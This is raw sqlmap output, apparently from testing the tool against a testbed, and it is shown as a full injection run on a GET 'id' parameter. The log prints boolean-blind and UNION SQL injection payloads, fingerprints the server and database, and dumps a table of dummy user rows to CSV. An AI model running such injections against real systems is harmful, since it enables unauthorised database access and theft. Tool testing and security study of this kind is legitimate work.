 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 27 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8343=8343

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,'qvbjq'||'eXzzPHTdXNzCxUkWHHCfWAlpZlUfmfBRrwtPEuQC'||'qpbzq
---
[17:34:06] [INFO] testing eXtremeDB
[17:34:06] [INFO] confirming eXtremeDB
[17:34:06] [INFO] the back-end DBMS is eXtremeDB
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.41
back-end DBMS: eXtremeDB
[17:34:06] [ERROR] cannot retrieve column names, back-end DBMS is eXtremeDB
[17:34:06] [INFO] fetching entries of column(s) 'id, name, surname' for table 'testusers' in database 'e
[17:34:06] [INFO] retrieved: '1','luther','blisset'
[17:34:06] [INFO] retrieved: '2','fluffy','bunny'
[17:34:06] [INFO] retrieved: '3','wu','ming'
[17:34:06] [INFO] retrieved: '4','sqlmap/1.0-dev (http://sqlmap.org)','user agent header'
[17:34:06] [INFO] retrieved: '5',' ','nameisnull'
Database: eXtremeDB_masterdb
Table: testusers
[5 entries]
+----+------------------------------------+-------------------+
| id | name                               | surname           |
+----+------------------------------------+-------------------+
| 1  | luther                             | blisset           |
| 2  | fluffy                             | bunny             |
| 3  | wu                                 | ming              |
| 4  | sqlmap/1.0-dev (http://sqlmap.org) | user agent header |
| 5  | NULL                               | nameisnull        |
+----+------------------------------------+-------------------+

[17:34:06] [INFO] table 'eXtremeDB_masterdb.testusers' dumped to CSV file '/home/stamparm/.sqlmap/output
[17:34:06] [INFO] fetched data logged to text files under '/home/stamparm/.sqlmap/output/testbed'